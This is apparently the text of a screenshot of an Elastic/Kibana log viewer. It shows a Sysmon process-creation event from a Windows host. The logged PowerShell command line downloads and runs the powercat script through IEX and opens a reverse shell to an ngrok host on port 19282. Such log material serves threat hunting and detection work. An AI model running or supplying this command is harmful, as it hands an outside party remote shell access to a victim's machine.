 elastic
Find apps, content, and more.
^/
E
D
Discover
Surrounding documents
Documents surrounding #yOQlmooBV2oTl6v_qXCr
Load 5 newer documents
Columns
@timestamp file.name file.path file.exte
Sep 15, 2023 @ 18:41:12.923 - - -
Sep 15, 2023 @ 18:41:11.877 - - -
Sep 15, 2023 @ 18:41:11.877 - - -
Sep 15, 2023 @ 18:41:11.375 - - -
Sep 15, 2023 @ 18:41:11.375 - - -
Expanded document
View: Single document Surrounding documents
1 of 11
t host.os.version 10.0
t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2023-09-15 18:41:12.923
ProcessGuid: {ade3bb3f-a548-6504-a569-000000001201}
ProcessId: 3880
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.20348.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershe
ll.exe" -c "IEX(New-Object System.Net.WebClient).DownloadString('
https://raw.githubusercontent.com/besimorhino/powercat/master/pow
ercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell"
CurrentDirectory: C:\Windows\System32\WindowsPowerShell\v1.0\
User: SSF\michael.ascot